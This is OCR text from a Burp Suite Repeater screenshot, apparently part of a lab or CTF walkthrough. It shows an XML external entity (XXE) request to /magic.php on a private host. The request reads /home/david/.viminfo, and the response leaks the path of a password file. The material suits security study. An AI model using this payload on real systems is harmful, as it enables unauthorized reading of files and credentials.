 Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JOSEPH JSON Web Tokens CO2
2 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.137
请求
Pretty 原始 \n Actions
1 POST /magic.php HTTP/1.1
2 Host: 10.0.0.137
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.0.137/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 197
10 Origin: http://10.0.0.137
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14
15
16 <!DOCTYPE test [
17
18 <!ENTITY file SYSTEM "file:///home/david/.viminfo">]>
19
20 <details>
<email>
&file;©right;
</email>
<password>
123
</password>
</details>
响应
Pretty 原始 Render \n Actions
18 # hlsearch on (H) or off (h):
19 ~h
20 # Command Line History (newest to oldest):
21 :wq!
22 |2,0,1648909714,,"wq!"
23
24 # Search String History (newest to oldest):
25
26 # Expression History (newest to oldest):
27
28 # Input Line History (newest to oldest):
29
30 # Debug Line History (newest to oldest):
31
32 # Registers:
33
34 # Password file Created:
35 '0 1 3 /usr/local/etc/mypass.txt
36 |4,48,1,3,1648909714,"/usr/local/etc/mypass.txt"
37
38 # History of marks within files (newest to oldest):
39
40 > /usr/local/etc/mypass.txt
41 * 1648909713 0
42 " 1 3
43 ^ 1 4
44 . 1 3
45 + 1 3
46 ©right; is already registered!
</font>
</p>